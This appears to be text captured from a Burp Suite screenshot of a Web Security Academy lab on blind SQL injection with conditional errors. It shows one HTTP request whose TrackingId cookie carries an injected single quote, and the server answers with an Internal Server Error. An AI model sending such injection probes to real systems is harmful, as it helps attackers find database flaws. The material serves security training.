 Send
Cancel
Request
Pretty
Raw
Hex
\n
1 GET /filter?category=Gifts%22 HTTP/2
2 Host: 0a5e00e10409b9e880881765002c00a0.web-security-academy.net
3 Cookie: TrackingId=2zXJa4vF5wRlHkUM'; session=h1BJdut19B76Q8UJtCR3J7OQJhLaoVwl
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/106.0.5249.62 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty
Raw
Hex
Render
WebSecurity
Academy
Blind SQL injection with conditional
errors
LAB
Not
Back to lab home
Back to lab description
Internal Server Error
Internal Server Error